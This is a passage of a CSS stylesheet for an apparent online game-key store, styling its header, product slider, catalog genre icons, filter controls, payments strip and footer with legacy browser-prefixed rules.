	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#141a1a,#1d2625);
	background: -webkit-gradient(linear, left top, left bottom, from(#141a1a), to(#1d2625));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#141a1a,endColorstr=#1d2625,GradientType=0); zoom: 1;
	background: linear-gradient(top,#141a1a,#1d2625);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#header .box .logo {
	width:203px;
	height:46px;
	margin-left:14px;
	float:left;
	margin-top:56px;
}

#header .box .links {
	float:right;
	margin:6px;
}

#header .box .links ul li {
	border-right:1px #77bb0d solid;
	padding:0 14px;
	margin:0;
    color:#77bb0d;
    font-size:.9em;

}

#header .box .links ul li:last-child {
	border:none;
}

#header .box .links li a {
	color:#77bb0d;
	font-size:.9em;
}


#header .box .cart {
	width:50px;
	margin:5px 0 0 10px;
	color:#fff;
	float:right;
	text-decoration:none;
}

#header .box .cart span {
	width:15px;
	height:13px;
	background:url(../images/icons.png) 0 0;
	float:left;
	margin-top:5px;
	margin-right:5px;
}

#header .box .cart:hover {
	color:#77bb0d;
}

#header .box .cart:hover span {
	background:url(../images/icons-hover.png) 0 0;
}

#header .box .soc-links {
	margin:6px 20px 0 0;
	float:right;
	border-left:1px #fff solid;
}

#header .box .soc-links li {
	margin:0;
	padding:0;
	margin-left:3px;
}


#header .box .soc-links > ul > li > a {
    color:#fff;
    margin:0;
    padding:0;
    font-size:.9em;
    margin-left:10px;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width:88px;
    display: inline-block;
    float: left;
}

#header .box .soc-links > ul > li > span {
    color:#fff;
    margin:0;
    padding:0;
    font-size:.9em;
    float: left;
}

#header .box .soc-links a.bronze,
#header .box .soc-links a.silver,
#header .box .soc-links a.gold {
    margin-left:30px;
}

#header .box .soc-links a.bronze:before {
    content:"";
    width:22px;
    height:22px;
    position: absolute;
    display: block;
    background: url("../images/personal-icons.png") 0 -117px no-repeat;
    margin-left:-25px;
    margin-top:-2px;
}


#header .box .soc-links a.silver:before {
    content:"";
    width:22px;
    height:22px;
    position: absolute;
    display: block;
    background: url("../images/personal-icons.png") -22px -117px no-repeat;
    margin-left:-25px;
    margin-top:-2px;
}


#header .box .soc-links a.gold:before {
    content:"";
    width:22px;
    height:22px;
    display: block;
    background: url("../images/personal-icons.png") -44px -117px no-repeat;
    position: absolute;
    margin-left:-25px;
    margin-top:-2px;
}



#ORDER_FORM { margin-bottom: 0px; }


#header .box .soc-links a.facebook {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -18px 0;
	margin-top:3px;
}

#header .box .soc-links a.facebook:hover {
	background:url(../images/icons-hover.png) -18px 0;
}

#header .box .soc-links a.vk {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -36px 0;
	margin-top:3px;
}

#header .box .soc-links a.vk:hover {
	background:url(../images/icons-hover.png) -36px 0;
}

#header .box .soc-links a.twiter {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -54px 0;
	margin-top:3px;
}

#header .box .soc-links a.twiter:hover {
	background:url(../images/icons-hover.png) -54px 0;
}

#header .nav {
	position:absolute;
	width:900px;
	margin:0 auto;
	height:70px;
	background:#485859 url(../images/top-menu-bg.png);
	margin-top:-42px;
	border:1px #6c7a7b solid;
	-webkit-box-shadow: 0 0px 10px #1A1A1A;
    -moz-box-shadow: 0 0px 10px #1A1A1A;
    box-shadow: 0 0px 10px #1A1A1A;
    z-index:1;
    margin-left:20px;
}

#header .nav:before {
	content:'';
	display:block;
    position:absolute;
	width:900px;
	height:53px;
    z-index:-1;
	margin-top:-1px;
    background-image: url(../images/menu_light.png);
	background-position: center center;
	background-repeat: no-repeat;
}

#header .nav div a {
	text-align:center;
	width:100%;
	display:block;
	padding:27px 0;
	height:16px;
	color:#fff;
	border-right:1px #313f40 solid;
	border-left:1px #546263 solid;
	text-decoration:none;
	text-shadow: 1px 1px 0px black;
	font-size:1.1em;
	font-family: Intro, arial;
}

#header .nav div {
	width:20%;
}

#header .nav div:first-child a {
	margin-left:1px;
}

#header .nav div a:hover {
	background: rgba(255, 255, 255, 0.10);
}

#header .nav div:first-child a {
	border-left:none;
	margin-left:-1px;
}

#header .nav div:last-child a {
	border-right:none;
	padding-left:3px;
}

/* =Slider
-----------------------------------------------------------------------------*/

#sliderBox {
	margin: auto;
	max-width: 1440px;
	_width: 943px;
	min-height:300px;

}

#sliderBox .bx-wrapper {
    width: 955px;
    position: relative;
    margin: 0 auto;
    padding: 0;
}

#sliderBox .bx-wrapper .bx-viewport {
	box-shadow: 0 0 0;
	border: 0;
	left: -5px;
	background: none;
}

#sliderBox .bx-wrapper ul li {
    height:300px;
}

#sliderBox .leftButton {
	position:relative;
	float:left;
	margin-top:-170px;
	padding:6px 10px 5px 10px;
	height:36px;
	background: rgba(255, 255, 255, 0.80);
	background-image:url(../images/slider-controll-left.png);
	background-position:center left;
	background-repeat: no-repeat;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#sliderBox .leftButton a {
	min-width:50px;
	display:block;
	color:#373737;
	font-weight:bold;
		padding-left:30px;
	text-decoration:none;
    display:table-cell;
    vertical-align:middle;
    line-height:2.7em;
}

#sliderBox .rightButton {
	position:relative;
	float:right;
	margin-top:-170px;
	height:36px;
	padding:6px 10px 5px 10px;
	background: rgba(255, 255, 255, 0.80);
	background-image:url(../images/slider-controll-right.png);
	background-position:center right;
	background-repeat: no-repeat;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}


#sliderBox .rightButton a {
	min-width:50px;
	display:block;
	padding-right:30px;
	color:#373737;
	font-weight:bold;
	text-decoration:none;
    line-height:2.7em;
}


#sliderBox .leftButton:hover,
#sliderBox .rightButton:hover {background-color: rgba(255, 255, 255, 1);}

#sliderBox .bx-wrapper ul li .box {
	float:right;
	width:399px;
	height:186px;
	margin-right:30px;
	margin-top:40px;
	background: rgba(0, 0, 0, 0.60);
	padding:20px 20px;
	text-align:center;
}

#sliderBox .bx-wrapper ul li .box .title {
	font-size:2em;
	font-family: Intro, arial;
	color:white;
	line-height:1.3em;
	text-shadow: 1px 1px 0px black;
	text-decoration:none;
	min-height:110px;
	display:block;
	margin-top:13px;
}

#sliderBox .bx-wrapper ul li .box .title:hover {
	color:#77bb0d;
}

#sliderBox .bx-wrapper ul li .box .buy-button{
}



#sliderBox .bx-wrapper ul li .box table.price,
#sliderBox .bx-wrapper ul li .box table.price tr td{
    padding:0 5px;
    border:0;
}

#sliderBox .bx-wrapper ul li .box table.price {
    margin-top:21px;
    margin-left:136px;
}

#sliderBox .bx-wrapper ul li .box span{
    float:left;
	color:white;
	font-size:2em;
    margin-top:12px;
	font-family: Intro, arial;
}

#sliderBox .bx-wrapper ul li .box span.small {
	font-size:18px!important;
    margin-top:15px;
}

#sliderBox .bx-wrapper ul li .box .progress{
	width:439px;
	height:4px;
	background: rgba(0, 0, 0, 0.80);
	margin-left:-20px;
	margin-top:13px;
}

#sliderBox .bx-wrapper ul li .box .progress div{
	background: rgba(124, 252, 0, 0.60);
	width:0%;
	height:4px;
}



/* =Main
-----------------------------------------------------------------------------*/
#main {
	width:960px;
	margin:30px auto;
	min-height:340px;
}

.returnButton {
	position:absolute;
	text-decoration:none;
	float:left;
	margin-top:6px;
	background: rgba(255, 255, 255, 0.7);
	border-radius: 2px;
	color:#383838;
	padding:2px 10px;
	font-size:0.9em;
}

#main nav {
	width:100%;
	margin:0 auto;
	height:62px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #7F7F7F;
    -moz-box-shadow: 0 1px 1px #7F7F7F;
    box-shadow: 0 1px 1px #7F7F7F;
}

#main nav ul {
	padding-left:21px;
}


#main nav ul li a {
	text-align:right;
	width:100%;
	display:block;
	padding:23px 5px;
	color:#000;
	font-size:0.95em;
	text-decoration: none;
	float:right;
	font-family: Intro, arial;
}


#main nav ul li a:hover {
	color:#77bb0d;
}

#main nav ul li a span {
	width:20px;
	height:20px;
	float:left;
	margin-left:47px;
	margin-top:-1px;
}



#main nav ul li a span.icon1 {

    background:url(../images/icons.png) -23px -25px;
}

#main nav ul li a:hover span.icon1 {

    background:url(../images/icons.png) -23px -50px;
}

#main nav ul li a span.icon2 {
    background:url(../images/icons.png) -66px -20px;
    width:18px;
    height:25px;
    margin-top:-5px;
}

#main nav ul li:hover a span.icon2 {
    background:url(../images/icons.png) -66px -46px;
}

#main nav ul li a span.icon3 {
    background:url(../images/icons.png) -82px -23px;
    margin-top:-3px;
    height:24px;
}

#main nav ul li:hover a span.icon3 {
    background:url(../images/icons.png) -82px -48px;
}

#main nav ul li a span.icon4 {
    background:url(../images/icons.png) -102px -24px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon4 {
    background:url(../images/icons.png) -102px -48px;
}

#main nav ul li a span.icon5 {
    background:url(../images/icons.png) -146px -22px;
    width: 23px;
    height: 23px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon5 {
    background:url(../images/icons.png) -146px -48px;
}

#main nav ul li a span.icon6 {
    background:url(../images/icons.png) -196px -22px;
    width:25px;
    height:25px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon6 {
    background:url(../images/icons.png) -196px -48px;

}

#main nav ul li a span.icon7 {
    background:url(../images/icons.png) -297px -24px;
}

#main nav ul li:hover a span.icon7 {
    background:url(../images/icons.png) -297px -50px;
}


#main .blocks {
	margin-top:20px;
}

#main .leftBlock {
	width:720px;
	min-height:300px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main .leftBlock .header {
	width:700px;
	height:37px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
}

#main .leftBlock .row {
	margin:0;
	/*border-top:1px #fff solid;*/
}

#main .leftBlock .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	width:208px;
	padding:45px 15px 20px 15px;
	text-align:center;
	min-height:315px;
}

#main .leftBlock .row .box .container {
	width:195px;
	height:257px;
	margin-left:7px;
}

#main .leftBlock .row .box .shadow:hover, .game_box .shadow:hover{
	opacity: 1;
}

#main .leftBlock .row .box .shadow, .game_box .shadow{
	background: rgba(0, 0, 0, 0.45);
	width:195px;
	display:block;
	height:257px;
	position:absolute;
	opacity: 0;
}

.game_box .shadow{ 
  margin-left: 0px;
  z-index: 3;
  margin-top: -265px;
}

#main .leftBlock .row .box .shadow .title, .game_box .shadow .title {

	display:block;
	color:white;
	text-decoration:none;
	font-family: "PtSansBold";
	text-align: center;
	padding: 0 20px;
	font-size: 18px;
	text-transform: uppercase;
	margin-top:80px;
}

#main .leftBlock .row .box .shadow .title:hover, .game_box .shadow .title:hover {
	color:#77bb0d;
}

#main .leftBlock .row .box .shadow .buy-button.preorder, .game_box .shadow .buy-button.preorder {
    width:145px;
    margin-left:30px;
    background-position: -417px -160px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:hover, .game_box .shadow .buy-button.preorder:hover{
    background-position: -417px -200px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:active, .game_box .shadow .buy-button.preorder:active{
    background-position: -417px -240px;
}

#main .leftBlock .row .box .box-wrapper{
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}

.game_box .box-wrapper{
	width:200px;
	height:267px;
	position: relative;
	z-index: 2;
	background-image:url(../images/case_main.png);
	background-repeat:no-repeat;
	background-position: center center;
}

#main .leftBlock .row .box span {
	margin-top:25px;
	display:block;
	font-size:1.3em;
	color:#373737;
	font-family: Intro, arial;
}

#main .rightBlock {
	min-height:400px;
	background:#f1f1f1;
	width:217px;
	margin-left:23px;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main .rightBlock .header {
	width:100%;
	height:26px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f5f6f8,#e2e2e2);
	background: -webkit-gradient(linear, left top, left bottom, from(#f5f6f8), to(#e2e2e2));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f5f6f8,endColorstr=#e2e2e2,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f5f6f8,#e2e2e2);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-bottom:1px #d0d0d0 solid;
	text-align:center;
	padding-top:10px;
	text-shadow: 1px 0px 0px #9f9f9f;
	margin-bottom:20px;
	font-family: Intro, arial;
}

#main .rightBlock .box{
	width:110px;
	padding:0 45px;
	text-align:center;
}

#main .rightBlock .box .container {
	width:101px;
	margin-left:10px;
}
#main .rightBlock .box .container img {
	width:101px;
}

#main .rightBlock .box .box-wrapper {
	position:absolute;
	width:120px;
	height:148px;
	background-image:url(../images/case-min.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-1.5px;
	cursor:pointer;
}

#main .rightBlock .box .box-wrapper:hover:after {
    content:'';
    position: absolute;
    width:111px;
    height:143px;
    border:1px #288826 solid;
    display: block;
    -webkit-box-shadow: 1px 1px 3px #288826;
    -moz-box-shadow: 1px 1px 3px #288826;
    box-shadow: 1px 1px 3px #288826;
}

#main .rightBlock .box span {
	color:#373737;
	font-size:1em;
	font-weight:normal;
	margin-top:8px;
	display:block;
	text-align:center;
	margin-left:-15px;
    width:140px;

}

#payments {
	width:943px;
	margin:0 auto;
	padding:25px;
    margin-top:40px;
}

body.dark #payments {
    color:#727c7d;
    margin-top: 47px !important;
}

#payments span {
	float:left;
	margin-top:5px;
	margin-right:20px;
	font-size:.9em;
}

#payments .payment{
	float:left;
  background:url("../images/payments.png?v3") left top no-repeat;
  width:420px;
  height:50px;
  margin-top:-10px;
}
.dark #payments .payment{
  background-image: url("../images/payments_dark.png");
  margin-top: -1px;
}
.dark #payments span{
  color: #848E8E;
}
#payments .soc-links {
	width:109px;
	margin:-3px 0 0 0;
	float:right;
    margin-right:46px;
}

#payments .soc-links li {
	margin:0;
	padding:0;
	margin-left:3px;
    float:right;
}

#payments .soc-links a {
	width:109px;
	height:30px;
	margin-top:3px;
    text-decoration: none;
}

#payments .soc-links a.vk {
	background:url(../images/soc-icons.png) 0 0;
    text-decoration: none;
}

#payments .soc-links a.vk:hover {
    background:url(../images/soc-icons.png) 0 -30px;
}


/* =Footer
-----------------------------------------------------------------------------*/
#footer {
	width:943px;
	padding-top: 1.5em;
	margin: 1.5em 0;
	font-size: .85em;
	margin:0 auto;
	border-top:1px #c3c3c3 solid;
	margin-top:30px;
}

body.dark #footer {
    border-top:1px #293133 solid;
    color:#727c7d;
}

#footer span {
	float:left;
}

#footer nav {
	float:left;
	margin-top:2px;
}

#footer nav ul li {
	border-right:1px #77bb0d solid;
	padding:0 20px;
	margin:0;

}

body.dark #footer nav ul li {
    border-right:1px #727c7d solid;
}

#footer nav ul li:last-child {
	border:none;
}

#footer nav li a {
	color:#77bb0d;
	font-size:1em;
}

body.dark #footer nav li a {
    color:#eff2f1;
}



/*//////////////////////////////////////////////////*/
/*                    CATALOG                       */
/*//////////////////////////////////////////////////*/

#main.catalog {
    min-height: 400px;
}

#main.catalog .blocks {
	margin-top:100px;
}

#main.catalog .optionsBlock {
	width:217px;
}

#main.catalog .optionsBlock .block {
	min-height:60px!important;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
    margin-bottom:20px;
    padding-top:8px;
}

#main.catalog .optionsBlock ul li {
	font-family: Intro, arial;
	font-size:1.1em;
}

#main.catalog .optionsBlock ul.genres {
	list-style-type:none;
	padding:20px 0;
	margin-left:15px;
}

#main.catalog .optionsBlock ul.genres li {
	margin-bottom:15px;
	clear: both;
}

#main.catalog .optionsBlock ul.genres li.active a,
#main.catalog .optionsBlock ul.genres li:hover a {
	color:#77bb0d;
}

#main.catalog .optionsBlock ul.genres li span {
        width:22px;
        height:22px;
        background-repeat:no-repeat;
        background-image:url(../images/icons.png?v1);
        float:left;
        margin-right:15px;
        margin-top:-2px;
 }

#main.catalog .optionsBlock ul.genres li.all span {
	background-position: 0 -20px;
}

#main.catalog .optionsBlock ul.genres li.all:hover span,
#main.catalog .optionsBlock ul.genres li.all.active span{
    background-position: 0 -45px;
}

#main.catalog .optionsBlock ul.genres li.actions span {
	background-position: -22px -25px;
}

#main.catalog .optionsBlock ul.genres li.actions:hover span,
#main.catalog .optionsBlock ul.genres li.actions.active span{
    background-position: -22px -50px;
}


#main.catalog .optionsBlock ul.genres li.shooter span {
	background-position: -46px -22px;
}

#main.catalog .optionsBlock ul.genres li.shooter:hover span,
#main.catalog .optionsBlock ul.genres li.shooter.active span{
    background-position: -46px -46px;
}

#main.catalog .optionsBlock ul.genres li.strategy span {
	background-position: -66px -20px;
    width:18px;
    height:24px;
    margin-right:17px;
    margin-left:2px;
}

#main.catalog .optionsBlock ul.genres li.strategy:hover span,
#main.catalog .optionsBlock ul.genres li.strategy:hover span{
    background-position: -66px -46px;
}


#main.catalog .optionsBlock ul.genres li.rpg span {
	background-position: -82px -23px;
	height:22px;
    width:20px;
    margin-right:16px;
    margin-left:1px;
}

#main.catalog .optionsBlock ul.genres li.rpg:hover span,
#main.catalog .optionsBlock ul.genres li.rpg.active span{
    background-position: -82px -48px;
}

#main.catalog .optionsBlock ul.genres li.adventure span {
	background-position: -100px -22px;
	width:22px;
	margin-right:15px;
}

#main.catalog .optionsBlock ul.genres li.adventure:hover span,
#main.catalog .optionsBlock ul.genres li.adventure.active span{
    background-position: -100px -46px;
}

#main.catalog .optionsBlock ul.genres li.mmorpg span {
	background-position: -122px -24px;
	width:23px;
	height:22px;
    margin-right:14px;
}

#main.catalog .optionsBlock ul.genres li.mmorpg:hover span,
#main.catalog .optionsBlock ul.genres li.mmorpg.active span{
    background-position: -122px -48px;
}

#main.catalog .optionsBlock ul.genres li.race span {
	background-position: -147px -22px;
	width:23px;
	height:23px;
    margin-right:14px;
}

#main.catalog .optionsBlock ul.genres li.race:hover span,
#main.catalog .optionsBlock ul.genres li.race.active span{
    background-position: -147px -48px;
}

#main.catalog .optionsBlock ul.genres li.simulator span {
	background-position: -173px -22px;
    width:24px;
    margin-right:13px;
}

#main.catalog .optionsBlock ul.genres li.simulator:hover span,
#main.catalog .optionsBlock ul.genres li.simulator.active span{
    background-position: -173px -48px;
}

#main.catalog .optionsBlock ul.genres li.arcade span {
	background-position: -196px -22px;
	width:25px;
	height:25px;
	margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.arcade:hover span,
#main.catalog .optionsBlock ul.genres li.arcade.active span{
    background-position: -196px -48px;
}

#main.catalog .optionsBlock ul.genres li.sport span {
	background-position: -221px -22px;
	width:24px;
	height:24px;
	margin-right:13px;
}

#main.catalog .optionsBlock ul.genres li.sport:hover span,
#main.catalog .optionsBlock ul.genres li.sport.active span{
    background-position: -221px -48px;
}

#main.catalog .optionsBlock ul.genres li.puzzles span {
	background-position: -244px -23px;
	height:25px;
    width:24px;
    margin-right:13px;
    margin-top: -3px;
}

#main.catalog .optionsBlock ul.genres li.puzzles:hover span,
#main.catalog .optionsBlock ul.genres li.puzzles.active span{
    background-position: -244px -48px;
}

#main.catalog .optionsBlock ul.genres li.horror span {
	background-position: -270px -24px;
	width:27px;
	margin-right:10px;
}

#main.catalog .optionsBlock ul.genres li.horror:hover span,
#main.catalog .optionsBlock ul.genres li.horror.active span {
    background-position: -270px -48px;
}

#main.catalog .optionsBlock ul.genres li.formacos span {
	background-position: -297px -23px;
    width:20px;
    margin-right:15px;
}

#main.catalog .optionsBlock ul.genres li.formacos:hover span,
#main.catalog .optionsBlock ul.genres li.formacos.active span{
    background-position: -297px -49px;
}

#main.catalog .optionsBlock ul.genres li.u299 span {
    background-position: -318px -23px;
    width:20px;
    margin-right:17px;
 }

#main.catalog .optionsBlock ul.genres li.u149 span {
    background-position: -530px top;
    width:20px;
    margin-right:17px;
    margin-top: 0px;
 }

#main.catalog .optionsBlock ul.genres li.u149:hover span,
#main.catalog .optionsBlock ul.genres li.u149.active span{
    background-position: -500px top;
}

#main.catalog .optionsBlock ul.genres li.u299:hover span,
#main.catalog .optionsBlock ul.genres li.u299.active span{
    background-position: -318px -48px;
}

#main.catalog .optionsBlock ul.genres li.promo span {
    width:20px;
    margin-right:14px;
    margin-left: 3px;
    background-position: -417px -51px;
 }

#main.catalog .optionsBlock ul.genres li.promo a { color: red; float: left; max-width: 150px; }

#main.catalog .optionsBlock ul.genres li.promo:hover span,
#main.catalog .optionsBlock ul.genres li.promo.active span{
    
}

#main.catalog .optionsBlock ul.genres li.cards span {
    background-position: -365px -49px;
    width:25px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.cards:hover span,
#main.catalog .optionsBlock ul.genres li.cards.active span{
    background-position: -390px -49px;
}

#main.catalog .optionsBlock ul.genres li.dlc span {
    background-position: -505px -52px;
    width:25px;
    height: 24px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.dlc:hover span,
#main.catalog .optionsBlock ul.genres li.dlc.active span{
    background-position: -540px -52px;
}

#main.catalog .optionsBlock ul.genres li.season_pass span {
    background-position: -440px -52px;
    width:25px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.season_pass:hover span,
#main.catalog .optionsBlock ul.genres li.season_pass.active span{
    background-position: -470px -52px;
}

#main.catalog .optionsBlock ul.genres li.mac span {
    background-position: -299px -23px;
    width:18px;
    margin-left: 2px;
    margin-right:17px;
}

#main.catalog .optionsBlock ul.genres li.mac:hover span,
#main.catalog .optionsBlock ul.genres li.mac.active span{
    background-position: -299px -49px;
}

#main.catalog .optionsBlock ul.genres li.software span {
	background-position: -471px 2px;
	width: 18px;
	margin-left: 2px;
	margin-right: 17px;
}

#main.catalog .optionsBlock ul.genres li.software:hover span,
#main.catalog .optionsBlock ul.genres li.software.active span{
	background-position: -115px 2px;
}

#main.catalog .optionsBlock ul.genres li.steam span {
    background-image: url('/local/templates/baseimages/star.png');
    width:22px;
    height: 22px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.steam:hover span,
#main.catalog .optionsBlock ul.genres li.steam.active span{
     background-image: url('/local/templates/baseimages/star2.png');
}


#main.catalog .optionsBlock ul.genres li a{
	text-decoration:none;
	color:black;
	font-size:.9em;
}

#main.catalog .optionsBlock ul.filter {
	list-style-type:none;
	padding:10px 0;
	margin-left:10px;
}

#main.catalog .optionsBlock ul.filter li {
	padding:10px 0;
	font-size:.9em;
	position: relative;
	z-index: 1;
}

#main.catalog .optionsBlock ul.filter li .checkbox {
	width:14px;
	position: relative;
	height:14px;
	float:left;
	cursor:pointer;
	margin-top:2px;
	background:#778383;
	margin-right:10px;
    box-shadow:
        inset 0 3px 8px 1px rgba(0,0,0,0.2),
        0 1px 0 rgba(255,255,255,0.5);
}

#main.catalog .optionsBlock ul.filter li .checkbox.active {
	background:#83c616 url(../images/icons.png) -301px -3px no-repeat;
}


#main.catalog .optionsBlock ul.filter li .checkbox:before {
	content:'';
	position: absolute;
	z-index: -1;
	margin-left:-10px;
	width:18px;
	height:18px;
	margin-top:-3px;
	margin-left:-3px;
	border:1px #858384 solid;
	background-color:#e8e8e8;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e8e8e8,#afadae);
	background: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#afadae));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e8e8e8,endColorstr=#afadae,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e8e8e8,#afadae);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
}

/* switch button */


.switch {
    width: 24px;
    height: 12px;
    float:left;
    margin-right:10px;
    border:3px #e6e6e6 solid;
    border-radius: 40px;
    box-shadow: 0 0 2px rgba(0,0,0,0.3),
        0 1px 1px rgba(0,0,0,0.25);
}

.switch label {
    cursor:pointer;
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background: #778282;
    border-radius: 40px;
    box-shadow:
        inset 0 3px 8px 1px rgba(0,0,0,0.2),
        0 1px 0 rgba(255,255,255,0.5);
}


.switch label i {
    display: block;
    height: 80%;
    width: 40%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    margin-top:1px;
    margin-left:2px;
    margin-right:2px;
    border-radius: inherit;
    background: #f9f9f9; /* Fallback */
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f9f9f9,#e6e6e6);
	background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#e6e6e6));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f9f9f9,endColorstr=#e6e6e6,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f9f9f9,#e6e6e6);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    box-shadow:
        inset 0 1px 0 white,
        0 0 8px rgba(0,0,0,0.3),
        0 5px 5px rgba(0,0,0,0.2);
}

.switch label.active { /* Background */
    background: #82c41b;
}

.switch label.active i { /* Toggle */
    left: auto;
    right: -1%;
}

.switch label.active i:before { /* On/off */
    content: "";
    right: 115%;
    color: #82a06a;
    text-shadow: 0 1px 0 #afcb9b, 0 -1px 0 #6b8659;
}


#main.catalog .optionsBlock .slider {
	min-height:120px!important;
}

#main.catalog .optionsBlock .slider ul li {
	text-align:center;
}

#main.catalog .optionsBlock .slider .sliderBox {
	padding:10px 5px;
	margin:-30px 10px;
	background: #e8e8e8; /* Fallback */
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e8e8e8,#aeaeae);
	background: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#aeaeae));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e8e8e8,endColorstr=#aeaeae,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e8e8e8,#aeaeae);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    border:1px #cdcdcd solid;
    border-radius:4px;

}

#main.catalog .optionsBlock #slider {
	margin:0 10px!important;
	height:5px;
	background:#788283;
    box-shadow:
        inset 0 1px 0 #3e4141,
        0 0 1px rgba(0,0,0,0.3),
        0 1px 1px rgba(0,0,0,0.2);
}

#main.catalog .optionsBlock .slider .sliderBox span{
	position:relative;
	width:20px;
	float:left;
	font-size:0.8em;
	text-align:center;
	margin-right:25px;
	padding-left:1px;
	margin-top:10px;
}

#main.catalog .optionsBlock .slider .sliderBox span:last-child {
	margin:0;
	margin-top:10px;
}
#main.catalog .optionsBlock #slider .ui-slider-range {
	background:#82c41b;
	z-index:1;
	height:4px;
	margin-top:1px;
}

#main.catalog .optionsBlock #slider .ui-slider-handle{
	border-radius: 10px!important;
	background:#b6ec61;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#b6ec61,#679f11);
	background: -webkit-gradient(linear, left top, left bottom, from(#b6ec61), to(#679f11));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#b6ec61,endColorstr=#679f11,GradientType=0); zoom: 1;
	background: linear-gradient(top,#b6ec61,#679f11);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	width:15px!important;
	height:15px!important;
    box-shadow:
        inset 0 1px 0 #3e4141,
        0 0 2px rgba(0,0,0,0.3),
        0 2px 2px rgba(0,0,0,0.2);
    border:none;
}

#main.catalog .rightBlock {
	min-height:458px;
	background:#f1f1f1;
	width:720px;
	margin-left:23px;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main.catalog .rightBlock .header {
	width:700px;
	height:37px;
	background:url(../images/hits-menu-bg.png);
